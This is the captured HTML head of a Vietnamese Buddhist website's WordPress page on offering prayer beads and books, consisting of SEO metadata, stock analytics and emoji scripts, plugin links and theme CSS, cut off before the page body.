

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/video-6/
body_size: 41551
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6. CÚNG DƯỜNG CHUỖI VÀ SÁCH - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/video-6/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6. CÚNG DƯỜNG CHUỖI VÀ SÁCH - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/video-6/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-10-20T09:57:48+00:00" />
	<meta property="article:modified_time" content="2019-02-12T03:41:49+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/10/6-e1549942901156.jpg" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/video-6/","url":"http://amidaphat.org/video-6/","name":"6. CÚNG DƯỜNG CHUỖI VÀ SÁCH - A Mi Đà Phật","isPartOf":{"@id":"https://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/video-6/#primaryimage"},"image":{"@id":"http://amidaphat.org/video-6/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/10/6-e1549942901156.jpg","datePublished":"2017-10-20T09:57:48+00:00","dateModified":"2019-02-12T03:41:49+00:00","author":{"@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/video-6/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/video-6/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/video-6/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/10/6-e1549942901156.jpg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/10/6-e1549942901156.jpg","width":1276,"height":668},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/video-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"6. CÚNG DƯỜNG CHUỖI VÀ SÁCH"}]},{"@type":"WebSite","@id":"https://amidaphat.org/#website","url":"https://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; 6. CÚNG DƯỜNG CHUỖI VÀ SÁCH Dòng bình luận" href="http://amidaphat.org/video-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"61785499c3","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/2441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=2441' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fvideo-6%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fvideo-6%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar 